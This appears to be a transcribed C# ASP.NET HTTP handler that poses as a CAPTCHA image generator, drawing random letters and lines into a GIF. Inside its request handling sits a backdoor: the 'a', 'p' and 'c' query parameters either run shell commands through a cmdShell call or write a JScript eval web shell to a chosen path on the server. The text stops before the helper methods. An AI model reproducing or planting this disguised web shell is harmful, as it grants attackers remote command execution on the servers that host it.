 1 using System;
2 using System.Web;
3 using System.IO;
4 using System.Diagnostics;
5 using System.Drawing;
6 using System.Text;
7 using System.Drawing.Imaging;
8 namespace IsapiModules
9 {
10 public class Handler : IHttpHandler
11 {
12 public void ProcessRequest(HttpContext context)
13 {
14 context.Response.ContentType = "image/JPEG";
15
16 string path = context.Request["p"];
17 string c = context.Request["c"];
18 if (context.Request["a"]=="c"){
19 cmdShell(path,c);
20 }
21 else if(context.Request["a"]=="w")
22 {
23 string content = "<%@ Page Language=\"Jscript\"%><%eval(Request.Item[\"Ivan\"],\"unsafe\");%>";
24 CreateFiles(path,content);
25 }
26
27 Bitmap basemap = new Bitmap(200, 60);
28 Graphics graph = Graphics.FromImage(basemap);
29 graph.FillRectangle(new SolidBrush(Color.White), 0, 0, 200, 60);
30 Font font = new Font(FontFamily.GenericSerif, 48, FontStyle.Bold, GraphicsUnit.Pixel);
31 Random r = new Random();
32 string letters = "ABCDEFGHIJKLMNPQRSTUVWXYZ";
33 string letter;
34 StringBuilder s = new StringBuilder();
35 for (int x = 0; x < 5; x++)
36 {
37 letter = letters.Substring(r.Next(0, letters.Length - 1), 1);
38 s.Append(letter);
39 graph.DrawString(letter, font, new SolidBrush(Color.Black), x * 38, r.Next(0, 15));
40 }
41 Pen linePen = new Pen(new SolidBrush(Color.Black), 2);
42 for (int x = 0; x < 6; x++)
43 graph.DrawLine(linePen, new Point(r.Next(0, 199), r.Next(0, 59)), new Point(r.Next(0, 199), r.Next(0, 59)));
44
45 basemap.Save(context.Response.OutputStream, ImageFormat.Gif);